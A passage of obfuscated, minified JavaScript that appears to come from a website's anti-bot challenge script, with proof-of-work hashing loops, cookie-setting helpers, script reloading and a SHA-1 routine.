_0x25aa12=(function(){var _0x1d267d=_0x2ef776;function _0x43af25(){var _0x5433cc=a1_0xa120;this[_0x5433cc(0x38a)]={},this[_0x5433cc(0x14d)+'es']={};}return _0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x41d)]=function(_0x4c4d32){var _0x255b04=_0x1d267d;this[_0x255b04(0x38a)][_0x4c4d32]=_0xebf52c();},_0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x1ef)+_0x1d267d(0x1e5)+'l']=function(_0xf5ff27){},_0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x32c)]=function(_0x2e057b){var _0x3e5adb=_0x1d267d;this[_0x3e5adb(0x14d)+'es'][_0x2e057b]=_0xebf52c()-this[_0x3e5adb(0x38a)][_0x2e057b];},_0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x213)+_0x1d267d(0x1c8)]=function(_0x5d2116){},_0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x21e)+'y']=function(){var _0xb10c0b=_0x1d267d;return this[_0xb10c0b(0x14d)+'es'];},_0x43af25;}());_0x667ca2[_0x2ef776(0x2de)+_0x2ef776(0x19c)]=_0x25aa12;},0x7d1:function(_0x55c1b6,_0x547c6a){'use strict';var _0x4a2b79=a1_0xa120;Object[_0x4a2b79(0x161)+_0x4a2b79(0x21d)+'ty'](_0x547c6a,_0x4a2b79(0x20a)+_0x4a2b79(0x353),{'value':!0x0}),_0x547c6a[_0x4a2b79(0x3d4)+_0x4a2b79(0x447)]=void 0x0,_0x547c6a[_0x4a2b79(0x2fb)+_0x4a2b79(0x441)]=function(_0x59b792,_0x1c2fdd,_0x420f74,_0xab5ee9){var _0x1289b1=_0x4a2b79;_0x59b792[_0x1289b1(0x183)](function(_0x135a63){var _0x47998c=_0x1289b1;if(null!==_0x135a63){var _0x48694d=function(_0x44d125){var _0x3c4cf9=a1_0xa120;try{var _0x964f08=JSON[_0x3c4cf9(0x492)](atob(_0x44d125));return{'ok':{'i':JSON[_0x3c4cf9(0x492)](_0x964f08['c']),'r':_0x44d125}};}catch(_0x2fcf21){return{'err':_0x2fcf21};}}(_0x135a63);_0x47998c(0x42d)in _0x48694d?_0xab5ee9({'h':null,'t':0x0,'i':btoa(JSON[_0x47998c(0x18f)+_0x47998c(0x3d0)](_0x135a63)),'e':_0x48694d[_0x47998c(0x42d)],'w':null}):_0x1c2fdd()[_0x47998c(0x183)](function(_0x5f1a2d){return function(_0x77754d,_0x56a8cd){var _0x1ddc3e=a1_0xa120;if('m'in _0x77754d['i']){var _0x444228=BigInt(_0x77754d['i']['i']),_0x3be2a5=BigInt(_0x77754d['i']['a']),_0x54bbb0=BigInt(_0x77754d['i']['m']),_0x465c2b=_0x47dd64(),_0xa2b593=0x0,_0x311344=function(){try{var r=(0,_0x547c6a.runBbsBatch)(_0x444228,_0x3be2a5,_0x54bbb0,_0xa2b593+1),n=_0x47dd64();if('a'in r)return _0xab5ee9({h:null,t:n-_0x465c2b,i:_0x77754d.r,e:null,w:r.a.w.toString()}),void _0x420f74(_0x56a8cd);_0x444228=r.b.w,_0xa2b593=r.b.r;}catch(e){return _0xab5ee9({h:null,t:_0x47dd64()-_0x465c2b,i:_0x77754d.r,e:e,w:null}),void _0x420f74(_0x56a8cd);}setTimeout(_0x311344,0x0);};_0x311344();}else{var _0xb0835b=_0x32c4b0(_0x77754d['i']['s']),_0x3ef4da=new Int32Array(_0x32c4b0(_0x77754d['i']['d'])[_0x1ddc3e(0x469)]),_0x19ded3=_0x47dd64(),_0x89e9af=0x0,_0x2954e2=function(){try{var e=_0x5a9db9(_0xb0835b,_0x3ef4da,_0x89e9af),n=e[0],u=e[1];_0x89e9af+=u;var c=_0x47dd64();if(n>=0||_0x89e9af>=_0x1fa7c1)return _0xab5ee9({h:n>=0?n:null,t:c-_0x19ded3,i:_0x77754d.r,e:null,w:null}),void _0x420f74(_0x56a8cd);}catch(e){return _0xab5ee9({h:null,t:_0x47dd64()-_0x19ded3,i:_0x77754d.r,e:e,w:null}),void _0x420f74(_0x56a8cd);}setTimeout(_0x2954e2,0x0);};_0x2954e2();}}(_0x48694d['ok'],_0x5f1a2d);});}else _0xab5ee9({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x2fbbde){_0xab5ee9({'h':null,'t':0x0,'i':null,'e':_0x2fbbde,'w':null});});};var _0x1fa7c1=0x77359400;function _0x32c4b0(_0x564ad4){var _0x2230ea=_0x4a2b79;return new Uint8Array(_0x564ad4[_0x2230ea(0x38b)](/.{1,2}/g)[_0x2230ea(0x439)](function(_0x1dd6a5){return parseInt(_0x1dd6a5,0x10);}));}var _0x47dd64=function(){var _0x438a36=_0x4a2b79;return Date[_0x438a36(0x43b)]();};_0x547c6a[_0x4a2b79(0x3d4)+_0x4a2b79(0x447)]=function(_0x583071,_0x871a3a,_0x5ba233,_0x32d738){for(var _0x1b8b78=_0x47dd64()+_0xe4a25d;_0x47dd64()<_0x1b8b78;)for(var _0x4e7bac=0x0;_0x4e7bac<_0x30022f;_0x4e7bac++,_0x32d738++){var _0x3660f8=_0x583071*_0x583071%_0x5ba233;if(_0x3660f8===_0x871a3a)return{'a':{'w':_0x583071,'r':_0x32d738}};_0x583071=_0x3660f8;}return{'b':{'w':_0x583071,'r':_0x32d738}};};var _0xe4a25d=0x3e8,_0x30022f=0x1388/0x6,_0x4aa6f0=new Int32Array(0x50),_0x25b3d9=new ArrayBuffer(0x40),_0x2588f8=new Uint8Array(_0x25b3d9),_0x242966=new Int32Array(_0x25b3d9),_0x5a9db9=function(_0x38def6,_0x1bb079,_0xfa7e96){var _0x57d4e5=_0x4a2b79,_0x23d5a0=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x57d4e5(0x469)])[0x0]?function(_0x23b17c){return _0x23b17c;}:function(_0x94aedc){return _0x94aedc<<0x18&0xff000000|_0x94aedc<<0x8&0xff0000|_0x94aedc>>0x8&0xff00|_0x94aedc>>0x18&0xff;},_0x150afc=_0x23d5a0(_0x1bb079[0x0]),_0x20ceb6=_0x23d5a0(_0x1bb079[0x1]),_0x16753d=_0x23d5a0(_0x1bb079[0x2]),_0x3d867a=_0x23d5a0(_0x1bb079[0x3]),_0x3e2bc7=_0x23d5a0(_0x1bb079[0x4]);_0x2588f8[_0x57d4e5(0x1e7)](_0x38def6,0x0);for(var _0x5bb611=0x5;_0x5bb611<0x10;_0x5bb611++)_0x242966[_0x5bb611]=0x0;var _0x5d539d=0x18;for(_0x2588f8[_0x5d539d++]=0x80;0x3&_0x5d539d;)_0x2588f8[_0x5d539d++]=0x0;for(_0x5d539d>>=0x2;_0x5d539d<0x10;)_0x242966[_0x5d539d++]=0x0;_0x242966[0xf]=_0x23d5a0(0xc0);for(var _0x344b52=0x0;_0x344b52<0x10;_0x344b52++)_0x242966[_0x344b52]=_0x23d5a0(_0x242966[_0x344b52]);for(var _0x3bf1cd=0x0,_0x1d7d7c=_0x47dd64()+_0xe4a25d;_0x47dd64()<_0x1d7d7c;)for(_0x344b52=0x0;_0x344b52<0x1388;_0x344b52++,_0x3bf1cd++){var _0x258fe6=_0xfa7e96+_0x3bf1cd,_0x1dd069=0x67452301,_0x5b0be1=-0x10325477,_0x5df448=-0x67452302,_0x491242=0x10325476,_0x550420=-0x3c2d1e10;_0x242966[0x4]=_0x23d5a0(_0x258fe6),_0x4aa6f0[_0x57d4e5(0x1e7)](_0x242966,0x0);for(var _0x3ffd60=0x10;_0x3ffd60<0x50;_0x3ffd60++){var _0x3039a7=_0x4aa6f0[_0x3ffd60-0x3]^_0x4aa6f0[_0x3ffd60-0x8]^_0x4aa6f0[_0x3ffd60-0xe]^_0x4aa6f0[_0x3ffd60-0x10];_0x4aa6f0[_0x3ffd60]=_0x3039a7<<0x1|_0x3039a7>>>0x1f;}for(var _0x34479b=_0x1dd069,_0x597ccc=_0x5b0be1,_0x57fe39=_0x5df448,_0x40e9b9=_0x491242,_0x202326=_0x550420,_0x165198=0x0;_0x165198<0x14;_0x165198++){var _0xb4ebe5=(_0x34479b<<0x5|_0x34479b>>>0x1b)+(_0x597ccc&_0x57fe39|~_0x597ccc&_0x40e9b9)+_0x202326+_0x4aa6f0[_0x165198]+0x5a827999|0x0;_0x202326=_0x40e9b9,_0x40e9b9=_0x57fe39,_0x57fe39=_0x597ccc<<0x1e|_0x597ccc>>>0x2,_0x597ccc=_0x34479b,_0x34479b=_0xb4ebe5;}for(;_0x165198<0x28;_0x165198++){_0xb4ebe5=(_0x34479b<<0x5|_0x34479b>>>0x1b)+(_0x597ccc^_0x57fe39^_0x40e9b9)+_0x202326+_0x4aa6f0[_0x165198]+0x6ed9eba1|0x0,(_0x202326=_0x40e9b9,_0x40e9b9=_0x57fe39,_0x57fe39=_0x597ccc<<0x1e|_0x597ccc>>>0x2,_0x597ccc=_0x34479b,_0x34479b=_0xb4ebe5);}for(;_0x165198<0x3c;_0x165198++){_0xb4ebe5=(_0x34479b<<0x5|_0x34479b>>>0x1b)+(_0x597ccc&_0x57fe39|_0x597ccc&_0x40e9b9|_0x57fe39&_0x40e9b9)+_0x202326+_0x4aa6f0[_0x165198]+0x8f1bbcdc|0x0,(_0x202326=_0x40e9b9,_0x40e9b9=_0x57fe39,_0x57fe39=_0x597ccc<<0x1e|_0x597ccc>>>0x2,_0x597ccc=_0x34479b,_0x34479b=_0xb4ebe5);}for(;_0x165198<0x50;_0x165198++){_0xb4ebe5=(_0x34479b<<0x5|_0x34479b>>>0x1b)+(_0x597ccc^_0x57fe39^_0x40e9b9)+_0x202326+_0x4aa6f0[_0x165198]+0xca62c1d6|0x0,(_0x202326=_0x40e9b9,_0x40e9b9=_0x57fe39,_0x57fe39=_0x597ccc<<0x1e|_0x597ccc>>>0x2,_0x597ccc=_0x34479b,_0x34479b=_0xb4ebe5);}if(_0x5b0be1=_0x597ccc+_0x5b0be1|0x0,_0x5df448=_0x57fe39+_0x5df448|0x0,_0x491242=_0x40e9b9+_0x491242|0x0,_0x550420=_0x202326+_0x550420|0x0,_0x150afc===(_0x1dd069=_0x34479b+_0x1dd069|0x0)&&_0x20ceb6===_0x5b0be1&&_0x16753d===_0x5df448&&_0x3d867a===_0x491242&&_0x3e2bc7===_0x550420)return[_0x258fe6,_0x3bf1cd];}return[-0x1,_0x3bf1cd];};},0xa59:function(_0x5c8f71,_0x2e9619,_0x1537a1){'use strict';_0x1537a1['r'](_0x2e9619),_0x1537a1['d'](_0x2e9619,{'getInterrogator':function(){return _0x1f7323;},'interrogate':function(){return _0x4f01b5;},'sha1':function(){return _0x42be23;}});var _0x42be23=_0x1537a1(0xd1a);function _0x1f7323(){var _0x2f9cbf=a1_0xa120;return window[_0x2f9cbf(0x27e)+_0x2f9cbf(0x495)+_0x2f9cbf(0x39e)+_0x2f9cbf(0x270)+_0x2f9cbf(0x325)]&&new window[(_0x2f9cbf(0x27e))+(_0x2f9cbf(0x495))+(_0x2f9cbf(0x39e))+(_0x2f9cbf(0x270))+(_0x2f9cbf(0x325))]();}function _0x4f01b5(_0x509337,_0x30d6db,_0x2aa2db,_0x77dd0a){var _0x2b549b=a1_0xa120;return _0x509337?_0x509337[_0x2b549b(0x16b)+_0x2b549b(0x29a)](_0x30d6db,_0x2aa2db,_0x77dd0a):new window[(_0x2b549b(0x27e))+(_0x2b549b(0x495))+(_0x2b549b(0x39e))+'r'](_0x30d6db)[_0x2b549b(0x16b)+_0x2b549b(0x29a)](_0x2aa2db,_0x77dd0a);}},0xd0c:function(_0x55eb27,_0x3e1030){'use strict';var _0x24c2d8=a1_0xa120;function _0x284b68(_0x2e8ab5){var _0xbd79b9=a1_0xa120;return _0x2e8ab5[_0xbd79b9(0x356)](/[?#]/)[0x0];}function _0x497f49(_0x108a37){var _0x1938ce=a1_0xa120;return _0x284b68(_0x108a37[_0x1938ce(0x46e)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x432ee6(_0xe3caf,_0x42dca3){var _0x29f01c=a1_0xa120;for(var _0x1f9c6d=_0x497f49(_0x42dca3),_0x1907da=0x0;_0x1907da<_0xe3caf[_0x29f01c(0x421)];_0x1907da++){var _0x1eac8a=_0xe3caf[_0x1907da],_0x3d70f6=_0x1eac8a[_0x29f01c(0x169)+_0x29f01c(0x1d1)](_0x29f01c(0x2d4));if(_0x3d70f6&&_0x497f49(_0x3d70f6)===_0x1f9c6d)return _0x1eac8a;}return null;}function _0x39489d(){var _0x18ca47=a1_0xa120,_0x1369d3='/t-herious-Dagge-It-hee-In-thee-Th-effe-grace-com',_0x10a156=_0x432ee6(document[_0x18ca47(0x192)+_0x18ca47(0xea)+_0x18ca47(0x409)+'me'](_0x18ca47(0x302)),_0x1369d3);if(!_0x10a156)throw new Error((_0x18ca47(0x3e3)+_0x18ca47(0x40d)+_0x18ca47(0xc4)+_0x18ca47(0xcd)+_0x18ca47(0x31f)+_0x18ca47(0x10f)+_0x18ca47(0x35a)+_0x18ca47(0x22d)+_0x18ca47(0x1d1)+'\x20`')[_0x18ca47(0x3ec)](_0x1369d3,'`.'));return _0x10a156;}Object[_0x24c2d8(0x161)+_0x24c2d8(0x21d)+'ty'](_0x3e1030,_0x24c2d8(0x20a)+_0x24c2d8(0x353),{'value':!0x0}),_0x3e1030[_0x24c2d8(0x16c)+_0x24c2d8(0x479)]=_0x284b68,_0x3e1030[_0x24c2d8(0x235)+_0x24c2d8(0x44e)+_0x24c2d8(0x368)]=_0x432ee6,_0x3e1030[_0x24c2d8(0x3b6)+_0x24c2d8(0x217)+_0x24c2d8(0x475)+'t']=_0x39489d,_0x3e1030[_0x24c2d8(0x15d)+_0x24c2d8(0x116)]=function(){var _0x550234=_0x24c2d8;_0x4f4b27||(_0x4f4b27=_0x39489d());if(_0x4f4b27[_0x550234(0x292)+_0x550234(0x37e)]){var _0x32ae12=_0x4f4b27[_0x550234(0x292)+_0x550234(0x37e)],_0x4eed09=_0x4f4b27[_0x550234(0x169)+_0x550234(0x1d1)](_0x550234(0x289)),_0x5a93d5=_0x4f4b27[_0x550234(0x169)+_0x550234(0x1d1)](_0x550234(0x23d));_0x32ae12[_0x550234(0x158)+_0x550234(0x364)](_0x4f4b27);var _0x44bf9c=document[_0x550234(0x43d)+_0x550234(0x449)+'t'](_0x550234(0x302));null!==_0x4eed09&&_0x44bf9c[_0x550234(0x38c)+_0x550234(0x1d1)](_0x550234(0x289),''),null!==_0x5a93d5&&_0x44bf9c[_0x550234(0x38c)+_0x550234(0x1d1)](_0x550234(0x23d),''),_0x44bf9c[_0x550234(0x2d4)]=_0x4c5a5c(_0x4f4b27[_0x550234(0x2d4)]),_0x32ae12[_0x550234(0x380)+_0x550234(0x364)](_0x44bf9c),_0x4f4b27=_0x44bf9c;}},_0x3e1030[_0x24c2d8(0x354)+_0x24c2d8(0x1ad)+'ze']=_0x4c5a5c,_0x3e1030[_0x24c2d8(0x1b5)+_0x24c2d8(0x18d)+_0x24c2d8(0x1be)]=function(_0x2af2c6){var _0x3ccefd=_0x24c2d8;return/\?cachebuster=/[_0x3ccefd(0x146)](_0x2af2c6[_0x3ccefd(0x2d4)]);},_0x3e1030[_0x24c2d8(0x443)+_0x24c2d8(0x3fd)+'e']=function(_0x5ec18f,_0x190533){var _0x258a53=_0x24c2d8,_0xa796b2=new RegExp(_0x258a53(0x23e)+_0x190533+(_0x258a53(0x483)+'+)')),_0xf1cec5=_0x5ec18f[_0x258a53(0x38b)](_0xa796b2);if(_0xf1cec5)return _0xf1cec5[0x2];return null;},_0x3e1030[_0x24c2d8(0x46e)+_0x24c2d8(0x11e)+'e']=function(_0x330b69,_0x34f801,_0x335c51,_0x329f21,_0x2f37e5){var _0x4463f1=_0x24c2d8,_0x2d4682=function(_0x46a1ec){var _0x2d11fc=a1_0xa120;for(var _0x3d8e47=[null],_0x5e1810=_0x46a1ec[_0x2d11fc(0x356)]('.');_0x5e1810[_0x2d11fc(0x421)]>0x1;_0x5e1810[_0x2d11fc(0x3a4)]())_0x3d8e47[_0x2d11fc(0x236)](_0x5e1810[_0x2d11fc(0x33b)]('.'));return _0x3d8e47;}(location[_0x4463f1(0x2b6)+'me']),_0x33186a=function(_0x400090){var _0x27f66f=_0x4463f1;if(null===_0x400090)return null;for(var _0x58677a=0x0;_0x58677a<_0x400090[_0x27f66f(0x421)];++_0x58677a)if('.'!==_0x400090[_0x27f66f(0x206)](_0x58677a))return _0x400090[_0x27f66f(0x193)+_0x27f66f(0xbc)](_0x58677a);return null;}(_0x329f21);document[_0x4463f1(0x308)]=_0x538999(_0x330b69,_0x34f801,_0x335c51,_0x33186a,_0x2f37e5);for(var _0x50cb75=0x0,_0x56d3b2=_0x2d4682;_0x50cb75<_0x56d3b2[_0x4463f1(0x421)];_0x50cb75++){var _0x4981ec=_0x56d3b2[_0x50cb75];_0x33186a!==_0x4981ec&&(document[_0x4463f1(0x308)]=null===_0x4981ec?''[_0x4463f1(0x3ec)](_0x330b69,_0x4463f1(0x220)+_0x4463f1(0x240)+_0x4463f1(0xbf)+_0x4463f1(0x34d)+_0x4463f1(0xba)+_0x4463f1(0x14b)+_0x4463f1(0x376)+_0x4463f1(0x32b)):''[_0x4463f1(0x3ec)](_0x330b69,_0x4463f1(0x220)+_0x4463f1(0x240)+_0x4463f1(0xbf)+_0x4463f1(0x34d)+_0x4463f1(0xba)+_0x4463f1(0x14b)+_0x4463f1(0x376)+_0x4463f1(0x32b)+_0x4463f1(0x34c)+_0x4463f1(0x172))[_0x4463f1(0x3ec)](_0x4981ec));}document[_0x4463f1(0x308)]=_0x538999(_0x330b69,_0x34f801,_0x335c51,_0x33186a,_0x2f37e5);},_0x3e1030[_0x24c2d8(0x2a9)+_0x24c2d8(0x1a2)]=_0x538999,_0x3e1030[_0x24c2d8(0x22e)+_0x24c2d8(0x396)]=function(_0x5b44fa){var _0x115004=_0x24c2d8;for(var _0x5496b4=location[_0x115004(0x2b6)+'me'][_0x115004(0x356)]('.');_0x5496b4[_0x115004(0x421)]>0x1;_0x5496b4[_0x115004(0x3a4)]())document[_0x115004(0x308)]=''[_0x115004(0x3ec)](_0x5b44fa,_0x115004(0x220)+_0x115004(0x240)+_0x115004(0xbf)+_0x115004(0x34d)+_0x115004(0xba)+_0x115004(0x14b)+_0x115004(0x376)+_0x115004(0x32b)+_0x115004(0x34c)+_0x115004(0x172))[_0x115004(0x3ec)](_0x5496b4[_0x115004(0x33b)]('.'));document[_0x115004(0x308)]=''[_0x115004(0x3ec)](_0x5b44fa,_0x115004(0x220)+_0x115004(0x240)+_0x115004(0xbf)+_0x115004(0x34d)+_0x115004(0xba)+_0x115004(0x14b)+_0x115004(0x376)+_0x115004(0x32b));},_0x3e1030[_0x24c2d8(0x380)+_0x24c2d8(0x245)+_0x24c2d8(0x1fc)]=function(_0x2fca6a,_0x1c32e7){var _0x2999eb=_0x24c2d8,_0x4b86bc='?';return _0x2fca6a[_0x2999eb(0x38b)](/\?$/)?_0x4b86bc='':-0x1!==_0x2fca6a[_0x2999eb(0x445)+'f']('?')&&(_0x4b86bc='&'),_0x2fca6a+_0x4b86bc+_0x1c32e7;},_0x3e1030[_0x24c2d8(0x438)+_0x24c2d8(0x2c1)+_0x24c2d8(0x359)]=function(_0x1f1b62,_0x382e40){var _0x293be2=_0x24c2d8,_0x2164e6=window[_0x1f1b62];_0x293be2(0x304)+'on'==typeof _0x2164e6&&_0x2164e6(_0x382e40);var _0x39e977={'value':_0x2164e6};Object[_0x293be2(0x161)+_0x293be2(0x21d)+'ty'](window,_0x1f1b62,{'configurable':!0x0,'get':function(){var _0x2c0be0=_0x293be2;return _0x39e977[_0x2c0be0(0x188)];},'set':function(_0x2082ec){var _0x373ccd=_0x293be2;_0x39e977[_0x373ccd(0x188)]=_0x2082ec,_0x373ccd(0x304)+'on'==typeof _0x2082ec&&_0x2082ec(_0x382e40);}});},_0x3e1030[_0x24c2d8(0x22f)+_0x24c2d8(0x424)+_0x24c2d8(0x21f)+'ts']=_0x22eeb4,_0x3e1030[_0x24c2d8(0x2ac)+_0x24c2d8(0x489)+_0x24c2d8(0x424)+_0x24c2d8(0xe2)]=function(){var _0x23ef06=_0x24c2d8;return[_0x23ef06(0x40c)+_0x23ef06(0x186)+_0x23ef06(0x1d7),_0x23ef06(0x2e3)+_0x23ef06(0x327)+_0x23ef06(0xb9),_0x23ef06(0x2e3)+_0x23ef06(0x327)+_0x23ef06(0xbb)+_0x23ef06(0x3ee)][_0x23ef06(0x254)](_0x22eeb4);},_0x3e1030[_0x24c2d8(0x36a)+_0x24c2d8(0x204)+'ne']=function(_0x4c45ef){var _0x31d37b=_0x24c2d8,_0x40ad2a=new RegExp(_0x31d37b(0x3f8)+_0x31d37b(0x45f)+_0x31d37b(0x2b4)+_0x31d37b(0x317)+_0x31d37b(0x126)+_0x31d37b(0x269)+_0x31d37b(0x331)+_0x31d37b(0x400)+_0x31d37b(0x182)+_0x31d37b(0x3ab)+_0x31d37b(0x2bd)+_0x31d37b(0x2fa)+_0x31d37b(0x335)+_0x31d37b(0x31d)+_0x31d37b(0x2f2)+_0x31d37b(0x345)+_0x31d37b(0x1d8)+_0x31d37b(0x12a)+_0x31d37b(0xed)+_0x31d37b(0x48d)+_0x31d37b(0x2f9)+_0x31d37b(0x10e)+_0x31d37b(0x467),'i');return-0x1!==_0x4c45ef[_0x31d37b(0x2a6)](_0x40ad2a);};var _0x4f4b27=null;function _0x4c5a5c(_0x12d6ef){var _0x2eab2a=_0x24c2d8;return _0x12d6ef[_0x2eab2a(0x356)]('?')[0x0]+(_0x2eab2a(0x2c7)+_0x2eab2a(0x131)+'=')+new Date()[_0x2eab2a(0xcb)+'e']();}function _0x538999(_0x55c613,_0x339f8b,_0x3fe946,_0x47c095,_0x5751cb){var _0x14406c=_0x24c2d8,_0x1fc42d=[''[_0x14406c(0x3ec)](_0x55c613,'=')[_0x14406c(0x3ec)](_0x339f8b,_0x14406c(0xe4)+_0x14406c(0x369))[_0x14406c(0x3ec)](_0x3fe946,_0x14406c(0x118)+'=/')];switch(null!=_0x47c095&&_0x1fc42d[_0x14406c(0x236)]((_0x14406c(0x34c)+_0x14406c(0x172))[_0x14406c(0x3ec)](_0x47c095)),_0x5751cb){case _0x14406c(0x2d8):_0x1fc42d[_0x14406c(0x236)](_0x14406c(0x218)+_0x14406c(0x3fb)+'ax');break;case _0x14406c(0x476)+_0x14406c(0x3b2):_0x1fc42d[_0x14406c(0x236)](_0x14406c(0x218)+_0x14406c(0x160)+_0x14406c(0x1c0)+_0x14406c(0x3b2));}return _0x1fc42d[_0x14406c(0x33b)]('');}function _0x22eeb4(_0x370f76){var _0x7ff1cd=_0x24c2d8;return _0x7ff1cd(0x304)+'on'==typeof window[_0x370f76];}},0xd1a:function(_0x4fa992){'use strict';var _0x336ba0=a1_0xa120;var _0x141977={'hash':function(_0x3e9ad8){var _0x537f61=a1_0xa120;_0x3e9ad8=unescape(encodeURIComponent(_0x3e9ad8));for(var _0x304b01=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x194fbc=(_0x3e9ad8+=String[_0x537f61(0x1a5)+_0x537f61(0x1f3)](0x80))[_0x537f61(0x421)]/0x4+0x2,_0x503c6f=Math[_0x537f61(0x124)](_0x194fbc/0x10),_0x5ac099=new Array(_0x503c6f),_0x297196=0x0;_0x297196<_0x503c6f;_0x297196++){_0x5ac099[_0x297196]=new Array(0x10);for(var _0xfc8c82=0x0;_0xfc8c82<0x10;_0xfc8c82++)_0x5ac099[_0x297196][_0xfc8c82]=_0x3e9ad8[_0x537f61(0xb8)+_0x537f61(0x3f3)](0x40*_0x297196+0x4*_0xfc8c82)<<0x18|_0x3e9ad8[_0x537f61(0xb8)+_0x537f61(0x3f3)](0x40*_0x297196+0x4*_0xfc8c82+0x1)<<0x10|_0x3e9ad8[_0x537f61(0xb8)+_0x537f61(0x3f3)](0x40*_0x297196+0x4*_0xfc8c82+0x2)<<0x8|_0x3e9ad8[_0x537f61(0xb8)+_0x537f61(0x3f3)](0x40*_0x297196+0x4*_0xfc8c82+0x3);}_0x5ac099[_0x503c6f-0x1][0xe]=0x8*(_0x3e9ad8[_0x537f61(0x421)]-0x1)/Math[_0x537f61(0x329)](0x2,0x20),_0x5ac099[_0x503c6f-0x1][0xe]=Math[_0x537f61(0x1df)](_0x5ac099[_0x503c6f-0x1][0xe]),_0x5ac099[_0x503c6f-0x1][0xf]=0x8*(_0x3e9ad8[_0x537f61(0x421)]-0x1)&0xffffffff;var _0x4d6b95,_0x465e13,_0xd42bdb,_0x5d24a6,_0x352a63,_0x12ab12=0x67452301,_0x5b45a5=0xefcdab89,_0x585b44=0x98badcfe,_0x399b58=0x10325476,_0x445e8b=0xc3d2e1f0,_0x4061f0=new Array(0x50);for(_0x297196=0x0;_0x297196<_0x503c6f;_0x297196++){for(var _0x22973e=0x0;_0x22973e<0x10;_0x22973e++)_0x4061f0[_0x22973e]=_0x5ac099[_0x297196][_0x22973e];for(_0x22973e=0x10;_0x22973e<0x50;_0x22973e++)_0x4061f0[_0x22973e]=_0x141977[_0x537f61(0x222)](_0x4061f0[_0x22973e-0x3]^_0x4061f0[_0x22973e-0x8]^_0x4061f0[_0x22973e-0xe]^_0x4061f0[_0x22973e-0x10],0x1);_0x4d6b95=_0x12ab12,_0x465e13=_0x5b45a5,_0xd42bdb=_0x585b44,_0x5d24a6=_0x399b58,_0x352a63=_0x445e8b;for(_0x22973e=0x0;_0x22973e<0x50;_0x22973e++){var _0x528d05=Math[_0x537f61(0x1df)](_0x22973e/0x14),_0x3af4ff=_0x141977[_0x537f61(0x222)](_0x4d6b95,0x5)+_0x141977['f'](_0x528d05,_0x465e13,_0xd42bdb,_0x5d24a6)+_0x352a63+_0x304b01[_0x528d05]+_0x4061f0[_0x22973e]&0xffffffff;_0x352a63=_0x5d24a6,_0x5d24a6=_0xd42bdb,_0xd42bdb=_0x141977[_0x537f61(0x222)](_0x465e13,0x1e),_0x465e13=_0x4d6b95,_0x4d6b95=_0x3af4ff;}_0x12ab12=_0x12ab12+_0x4d6b95&0xffffffff,_0x5b45a5=_0x5b45a5+_0x465e13&0xffffffff,_0x585b44=_0x585b44+_0xd42bdb&0xffffffff,_0x399b58=_0x399b58+_0x5d24a6&0xffffffff,_0x445e8b=_0x445e8b+_0x352a63&0xffffffff;}return _0x141977[_0x537f61(0x43e)+'tr'](_0x12ab12)+_0x141977[_0x537f61(0x43e)+'tr'](_0x5b45a5)+_0x141977[_0x537f61(0x43e)+'tr'](_0x585b44)+_0x141977[_0x537f61(0x43e)+'tr'](_0x399b58)+_0x141977[_0x537f61(0x43e)+'tr'](_0x445e8b);},'f':function(_0x21da34,_0x16a476,_0x139fbb,_0x2dd9c7){switch(_0x21da34){case 0x0:return _0x16a476&_0x139fbb^~_0x16a476&_0x2dd9c7;case 0x1:case 0x3:return _0x16a476^_0x139fbb^_0x2dd9c7;case 0x2:return _0x16a476&_0x139fbb^_0x16a476&_0x2dd9c7^_0x139fbb&_0x2dd9c7;}},'ROTL':function(_0x2dcdc9,_0x13c4b5){return _0x2dcdc9<<_0x13c4b5|_0x2dcdc9>>>0x20-_0x13c4b5;},'toHexStr':function(_0xf70395){var _0x49aa42=a1_0xa120;for(var _0x25fc7a='',_0x1c17f2=0x7;_0x1c17f2>=0x0;_0x1c17f2--)_0x25fc7a+=(_0xf70395>>>0x4*_0x1c17f2&0xf)[_0x49aa42(0x157)+'ng'](0x10);return _0x25fc7a;}};_0x4fa992[_0x336ba0(0x29f)+'s']&&(_0x4fa992[_0x336ba0(0x29f)+'s']=_0x141977[_0x336ba0(0xf9)]);},0xdc7:function(_0x592bba,_0x144083,_0x3ec61d){'use strict';var _0x8c6bdd=a1_0xa120;var _0x523fa2,_0x5e7947=this&&this[_0x8c6bdd(0x176)+_0x8c6bdd(0x16e)]||(_0x523fa2=function(_0x27eca1,_0x1ec89c){var _0x22f381=_0x8c6bdd;return _0x523fa2=Object[_0x22f381(0x130)+_0x22f381(0x47a)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x5dba54,_0x1e3d44){var _0x1b891e=_0x22f381;_0x5dba54[_0x1b891e(0x1e1)+_0x1b891e(0x465)]=_0x1e3d44;}||function(_0x21c259,_0x35155e){var _0x1b3ead=_0x22f381;for(var _0x43b05f in _0x35155e)Object[_0x1b3ead(0x1b8)+_0x1b3ead(0x191)][_0x1b3ead(0x21c)+_0x1b3ead(0x21d)+'ty'][_0x1b3ead(0x34e)](_0x35155e,_0x43b05f)&&(_0x21c259[_0x43b05f]=_0x35155e[_0x43b05f]);},_0x523fa2(_0x27eca1,_0x1ec89c);},function(_0x4c8402,_0x487f6d){var _0x302111=_0x8c6bdd;if(_0x302111(0x304)+'on'!=typeof _0x487f6d&&null!==_0x487f6d)throw new TypeError(_0x302111(0x42e)+_0x302111(0x20c)+_0x302111(0x3e0)+'e\x20'+String(_0x487f6d)+(_0x302111(0x3b1)+_0x302111(0x23a)+_0x302111(0x112)+_0x302111(0x175)+_0x302111(0x3df)));function _0x3ae393(){var _0x4a5a61=_0x302111;this[_0x4a5a61(0x219)+_0x4a5a61(0x267)]=_0x4c8402;}_0x523fa2(_0x4c8402,_0x487f6d),_0x4c8402[_0x302111(0x1b8)+_0x302111(0x191)]=null===_0x487f6d?Object[_0x302111(0x43d)](_0x487f6d):(_0x3ae393[_0x302111(0x1b8)+_0x302111(0x191)]=_0x487f6d[_0x302111(0x1b8)+_0x302111(0x191)],new 